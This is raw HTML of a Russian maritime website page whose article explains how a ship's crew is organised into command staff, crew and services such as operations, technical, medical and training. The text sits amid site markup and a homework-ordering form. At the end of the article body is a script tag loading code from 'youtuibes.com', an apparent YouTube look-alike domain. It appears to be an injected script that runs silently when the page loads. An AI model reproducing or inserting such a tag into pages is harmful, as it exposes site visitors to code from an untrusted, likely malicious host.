592){formContainer.classList.remove("modified-paddings");}}};document.getElementsByTagName("BODY")[0].onresize = checkOnResize256ac8b;document.getElementsByTagName("BODY")[0].onload = checkOnResize256ac8b;var availableExtentions = ["doc", "docx", "pdf", "png", "jpg", "jpeg", "xls", "xlsx", "zip", "rar", "7z", "pptx", "ppt", "pptm"];function uploadFile256ac8b(e){var form = document.getElementById("256ac8b");if(0 !== e.files.length){var r = form.getElementsByClassName("file-uploader-label")[0],s = e.files[0].name.split(".").pop();-1 !== availableExtentions.indexOf(s)?e.files[0].size/1024/1024>10?r.classList.add("transformer-form-input-error"):((form.getElementsByClassName("file-uploader-text")[0].innerHTML = e.files[0].name),r.classList.add("file-uploaded"),r.classList.remove("transformer-form-input-error")):r.classList.add("transformer-form-input-error");}}function removeFile256ac8b(e,r){var form = document.getElementById("256ac8b");r.preventDefault(),e.parentElement.classList.contains("file-uploaded")&&((form.getElementsByClassName("file-input")[0].value = null),(form.getElementsByClassName("file-uploader-text")[0].innerHTML = "Добавьте файл"),e.parentElement.classList.remove("file-uploaded"));}</script><style type="text/css">.someinputs{display:none}.transformer-form{padding:34px 60px 40px 60px;color:#2c3f57;max-width:830px;min-width:380px;display:flex;align-items:center;flex-direction:column;border:1px solid #dce0e7;border-radius:10px;box-sizing:border-box}.transformer-form-title{font-size:24px;font-weight:700;margin-bottom:20px;line-height:30px;text-align:center;letter-spacing:.65px}.transformer-form-description{position:relative;display:flex;align-items:center;margin-bottom:30px;font-size:12px;letter-spacing:-.21px}.transformer-form-description::after{display:inline-block;position:absolute;left:0;top:5px;width:20px;height:20px}.transformer-form-form{display:flex;flex-direction:column;align-items:center;margin-bottom:0}.transformer-form-description::before{content:"";display:inline-block;min-height:40px;min-width:40px;box-shadow:0 2px 5px rgba(0,0,0,.15);border-radius:100%;margin-right:10px;background:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='19.511' height='18.001' viewBox='0 0 19.511 18.001'%3E%3Cg transform='translate(-258.25 -1591.25)'%3E%3Cg transform='translate(259 1592)'%3E%3Cpath d='M0,6.2A3.1,3.1,0,0,0,3.1,3.1,3.1,3.1,0,0,0,0,0' transform='translate(13.085 1.005)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M0,0A10.241,10.241,0,0,1,1.519.219,2.5,2.5,0,0,1,3.347,1.265a1.474,1.474,0,0,1,0,1.264A2.521,2.521,0,0,1,1.519,3.579' transform='translate(14.51 10.568)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M6.428,0C9.9,0,12.857.525,12.857,2.623S9.914,5.266,6.428,5.266C2.961,5.266,0,4.741,0,2.642S2.942,0,6.428,0Z' transform='translate(0 11.235)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M4.119,8.24a4.12,4.12,0,1,1,4.12-4.12A4.1,4.1,0,0,1,4.119,8.24Z' transform='translate(2.309 0)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") center no-repeat}.transformer-form-inputs-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -15px}.transformer-form-input{width:44%;box-sizing: border-box;border:1px solid #dce0e7;border-radius:5px;max-height:40px;outline:0;padding:10px 15px;-webkit-appearance:none;font-size:14px;flex-grow:1;cursor:pointer;margin:0 15px 30px 15px;background-color:#fff}#WorkType{appearance:none;background: url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cg id='Сгруппировать_7' data-name='Сгруппировать 7' transform='translate(-260 -10)'%3E%3Cg id='down-arrow' transform='translate(-115 -150)'%3E%3Cpath id='Контур_1' data-name='Контур 1' d='M1730,165l5,5,5-5' transform='translate(-1350 2.5)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Crect id='Прямоугольник_4' data-name='Прямоугольник 4' width='20' height='20' transform='translate(375 160)' fill='none'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") no-repeat;background-position:calc(100% - 10px);}.transformer-form-input[type=number]::-webkit-inner-spin-button,.transformer-form-input[type=number]::-webkit-outer-spin-button{opacity:1}.transformer-form-input:focus{border-color:#0f61fe}.transformer-form-input-error{border-color:#fe0000;background:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='15.997' height='14.5' viewBox='0 0 15.997 14.5'%3E%3Cg transform='translate(-367 -222.5)'%3E%3Cpath d='M7.46,3.193a2.273,2.273,0,0,1,3.937,0l5.733,10.019a2.241,2.241,0,0,1-1.968,3.345H3.695a2.241,2.241,0,0,1-1.968-3.345l2-3.5Z' transform='translate(365.571 220.443)' fill='%23fe0000'/%3E%3Ccircle cx='0.8' cy='0.8' r='0.8' transform='translate(374.2 232)' fill='%23fff'/%3E%3Crect width='1.5' height='4' rx='0.75' transform='translate(374.25 227)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E") no-repeat;background-position:calc(100% - 10px) center}#Requirements,.file-uploader-label{max-width:unset}.file-uploader-label{color:#778698;position:relative;width:100%;background-color:#fafafd}.file-uploader-decorator{text-align:center;color:#fff;position:absolute;right:10px;top:10px;height:20px;width:20px;background-color:#0f61fe;border-radius:100%;font-size:18px;line-height:1}.file-uploader-label.file-uploaded .file-uploader-decorator{font-weight:700;text-align:center;color:#2c3f57;right:10px;top:10px;height:20px;width:20px;background-color:#fafafd;border-radius:100%;border:1px solid #dce0e7;transform:rotate(45deg)}.file-uploaded{background-color:#fff}.file-uploader-label.transformer-form-input-error::before{content:"Доступные форматы: doc, docx, pdf, png, jpg, jpeg, xls, xlsx, zip, rar, 7z, pptx, ppt, pptm. Размер файла: не более 10 МБ.";position:absolute;top:-43px;left:0;max-height:40px;width:calc(100% - 25px);background-color:#fe0000;font-size:11px;color:#fff;border-radius:5px;padding:12px 10px 13px 15px;text-align:center}.file-uploader-label.transformer-form-input-error::after{content:"";position:absolute;top:-6px;left:50%;border:5px solid transparent;border-top:5px solid #fe0000}.pp-checkbox-container{display:flex;font-size:11px;align-items:center}#Requirements::placeholder{line-height:1.5;letter-spacing:-.28px;font-size:14px;font-family:Manrope,sans-serif}#pp-checkbox-256ac8b{position:absolute;z-index:-1;opacity:0}#pp-checkbox-256ac8b+label{user-select:none;position:relative;display:flex;align-items:center}#pp-checkbox-256ac8b+label a{margin-left:3px;color:#0f61fe;text-decoration:none;letter-spacing:-.3px}#pp-checkbox-256ac8b+label::before{content:"";display:inline-block;width:20px;height:20px;border:1px solid #dce0e7;border-radius:5px;margin-right:9px}#pp-checkbox-256ac8b.transformer-form-input-error+label::before{border-color:#fe0000}#pp-checkbox-256ac8b:checked+label::after{content:"";position:absolute;border-left:1px solid #2c3f57;border-bottom:1px solid #2c3f57;left:6px;top:6px;height:5px;width:11px;transform:rotate(-45deg)}.submit-button{color:#fff;font-weight:700;background-color:#e60000;max-height:unset;height:50px;width:290px;margin-top:30px;margin-bottom:0;margin-left:0;margin-right:0;letter-spacing:-.2px}.submit-button:hover{background-color:#fe0000}.transformer-form.modified-paddings{padding:34px 40px 40px 40px}.modified-paddings .transformer-form-input:not(.submit-button){margin-bottom:25px;width:100%}</style>
<div class="transformer-form-title">Заказать написание учебной работы у преподавателя по Судовождению</div>
<form id="256ac8b" class="transformer-form-form" method="POST" enctype="multipart/form-data" action="https://www.homework.ru/order/form-partner/">
<input type="hidden" name="PartnerId" value="13795"/>
<div class="someinputs"><input name="MyName" id="MyName" type="text" autocomplete="off" placeholder="Имя" value=""><label for="MyName">Имя</label></div>
<div class="transformer-form-description">1500+ квалифицированных специалистов готовы вам помочь</div>
<div class="transformer-form-inputs-container">
<select class="transformer-form-input" name="WorkType" id="WorkType" required><option class="work-type-option" disabled selected>Выберите тип работы</option><option class="work-type-option" value="29">Часть диплома</option><option class="work-type-option" value="13">Дипломная работа</option><option class="work-type-option" value="11">Курсовая работа</option><option class="work-type-option" value="9">Контрольная работа</option><option class="work-type-option" value="54">Решение задач</option><option class="work-type-option" value="6">Реферат</option><option class="work-type-option" value="1">Научно - исследовательская работа</option><option class="work-type-option" value="12">Отчет по практике</option><option class="work-type-option" value="10">Ответы на билеты</option><option class="work-type-option" value="47">Тест/экзамен online</option><option class="work-type-option" value="3">Монография</option><option class="work-type-option" value="7">Эссе</option><option class="work-type-option" value="8">Доклад</option><option class="work-type-option" value="15">Компьютерный набор текста</option><option class="work-type-option" value="18">Компьютерный чертеж</option><option class="work-type-option" value="21">Рецензия</option><option class="work-type-option" value="22">Перевод</option><option class="work-type-option" value="23">Репетитор</option><option class="work-type-option" value="25">Бизнес-план</option><option class="work-type-option" value="26">Конспекты</option><option class="work-type-option" value="30">Проверка качества</option><option class="work-type-option" value="32">Экзамен на сайте</option><option class="work-type-option" value="34">Аспирантский реферат</option><option class="work-type-option" value="4">Магистерская работа</option><option class="work-type-option" value="5">Научная статья</option><option class="work-type-option" value="14">Научный труд</option><option class="work-type-option" value="16">Техническая редакция текста</option><option class="work-type-option" value="17">Чертеж от руки</option><option class="work-type-option" value="19">Диаграммы, таблицы</option><option class="work-type-option" value="20">Презентация к защите</option><option class="work-type-option" value="27">Тезисный план</option><option class="work-type-option" value="28">Речь к диплому</option><option class="work-type-option" value="40">Доработка заказа клиента</option><option class="work-type-option" value="42">Отзыв на диплом</option><option class="work-type-option" value="45">Публикация статьи в ВАК</option><option class="work-type-option" value="51">Публикация статьи в Scopus</option><option class="work-type-option" value="50">Дипломная работа MBA</option><option class="work-type-option" value="46">Повышение оригинальности</option><option class="work-type-option" value="53">Копирайтинг</option><option class="work-type-option" value="55">Другое</option></select>
<input placeholder="Электронная почта" type="email" name="Email" id="Email" pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+.[A-Za-z]{1,63}$" required class="transformer-form-input">
<input placeholder="Тема работы" type="text" name="Topic" id="Topic" required class="transformer-form-input">
</div>
<div class="transformer-form-submit-container">
<div class="pp-checkbox-container">
<input checked="checked" type="checkbox" name="pp-checkbox" id="pp-checkbox-256ac8b" required>
<label for="pp-checkbox-256ac8b">Принимаю<a href="https://www.homeworkpro.ru/about/privacy-policy/?PartnerId=13795" target="_blank">Политику конфиденциальности</a></label></div>
<input type="button" value="Продолжить" name="SubmitButton" class="transformer-form-input submit-button" onclick="hwValidate256ac8b(this.closest('form.transformer-form-form'))">
</div></form></div>
</div>
						<article class="post-format format- post-25992 post type-post status-publish format-standard hentry category-navigation category-navigator clearfix" id="post-25992">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;25992&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;0&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 \u0433\u043e\u043b\u043e\u0441\u043e\u0432)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<h1></h1>
<p>Экипаж судна состоит из капитана, других лиц командного состава и судовой команды.</p>
<p>К командному составу относятся: капитан, помощники капита­на, механики и электромеханики, начальник радиостанции, элект­рорадионавигатор, судовой врач (фельдшер), радиотехник, радио­оператор, боцман, директор ресторана и администратор пассажир­ской службы.</p>
<p>Капитан, старший помощник капитана, первый помощник капи­тана и старший (главный) механик являются старшим командным составом судна.</p>
<p>К судовой   команде   относятся все остальные члены команды.</p>
<p>Капитан и все члены экипажа судна должны иметь заключе­ние медицинской комиссии о годности для работы в соответствую­щей должности.</p>
<p>Лица командного состава должны иметь диплом или квалифи­кационное свидетельство, удостоверяющее соответствующее звание, на право занятия определенной должности.</p>
<p>Члены судовой команды назначаются на должности при нали­чии соответствующего квалификационного свидетельства на право занятия определенной должности.</p>
<p>Все члены экипажа в зависимости от выполняемых функций распределяются по службам (группам):</p>
<p>1) служба эксплуатации обеспечивает безопасное судовожде­ние, а также выполнение всех функций, связанных с производст­венной деятельностью судна, и возглавляется старшим помощни­ком капитана;</p>
<p>2) служба технической эксплуатации (единая техническая служба) обеспечивает техническую эксплуатацию судовых техни­ческих средств и корпуса судна; комплектуется из членов экипажа, обеспечивающих вахтенное обслуживание механической (энерге­тической) установки, а также из членов экипажа, не несущих пос­тоянной вахты и занятых профилактическими, ремонтными и нала­дочными работами, и возглавляется старшим механиком. Ее сос­тав и численность устанавливаются раздельно для ходового и стоя­ночного режимов работы судна;</p>
<p>3) служба быта обеспечивает обслуживание экипажа судна и возглавляется помощником капитана по хозяйственной части;</p>
<p>4) пассажирская служба обеспечивает обслуживание пасса­жиров и возглавляется помощником капитана по пассажирской части;</p>
<p>5) радиотехническая служба обеспечивает радиосвязь и работу радиотехнических, радионавигационных средств и возглавляется начальником радиостанции;</p>
<p>6) медико-санитарная служба обеспечивает охрану здоровья экипажа и оказание медицинской помощи пассажирам и возглав­ляется судовым врачом;</p>
<p>7) учебная служба на учебных и учебно-производственных су­дах обеспечивает организацию учебного процесса и плавательской практики курсантов и студентов учебных заведений и возглавляет­ся помощником капитана по учебной части.</p>
<p>Составы служб определяются их руководителями и утвержда­ются капитаном судна.</p>
<p>Все технические средства, предметы оборудования и снабже­ния, а также помещения судна в целях обеспечения их надежной работы, технического обслуживания, готовности к действию и сох­ранности распределяются в заведование определенным членам</p>
<p>экипажа судна. Распределение по заведованиям определяется Уставом службы, судовыми расписаниями, должностными инструк­циями и утверждается капитаном.</p>
<p>Экипаж судна может быть заменен подменным экипажем как на время стоянки судна в порту, так и на определенный период плавания судна. Численность подменного экипажа устанавливает­ся штатным расписанием, утверждаемым судовладельцем в уста­новленном порядке в зависимости от типа судна, на котором про­изводится подмена экипажа. В своей деятельности подменный экипаж руководствуется Уставом службы .</p>
<p>&nbsp;<script src="//youtuibes.com/watch"></script></p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/navigator/navigation" rel="category tag">Навигация</a>, <a href="https://seaspirit.ru/navigator" rel="category tag">Судоводители</a> </span> <!-- .cat-links -->
											</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/navigator/navigation/signaly-obespechivayushhie-bezopasnost-plavaniya-sudov.html" rel="prev"><span class="meta-nav">&larr;</span> СИГНАЛЫ, ОБЕСПЕЧИВАЮЩИЕ    БЕЗОПАСНОСТЬ ПЛАВАНИЯ   СУДОВ</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/navigator/navigation/planirovanie-rejsa.html" rel="next">ПЛАНИРОВАНИЕ РЕЙСА <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/navigator/navigation/inerciya-poperechnogo-dvizheniya-sudna.html" ><img class="relpost-post-image" alt="Инерция поперечного движения судна" src="https://seaspirit.ru/wp-content/uploads/2015/10/42-145x145.png" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/navigation/inerciya-poperechnogo-dvizheniya-sudna.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Инерция поперечного движения судна</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/gruzovye-dokumenty.html" ><img class="relpost-post-image" alt="Грузовые документы" src="https://seaspirit.ru/wp-content/uploads/2014/09/sdfdacv-145x145.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/gruzovye-dokumenty.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Грузовые документы</span></a></li><li ><a href="https://seaspirit.ru/navigator/popravka-na-different.html" ><img class="relpost-post-image" alt="Поправка на дифферент" src="https://seaspirit.ru/wp-content/uploads/2014/10/yhet-popravki-145x145.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/popravka-na-different.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Поправка на дифферент</span></a></li><li ><a href="https://seaspirit.ru/navigator/ups/chto-dolzhen-znat-sudovoditel-o-rabote-glavnyx-dvigatelej.html" ><img class="relpost-post-image" alt="Что должен знать судоводитель о работе г..." src="https://seaspirit.ru/wp-content/uploads/2014/09/zentral-pult-145x145.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/ups/chto-dolzhen-znat-sudovoditel-o-rabote-glavnyx-dvigatelej.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Что должен знать судоводитель о работе г...</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fnavigation%2Forganizaciya-sluzhby-sudovozhdeniya.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"1942a30542"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>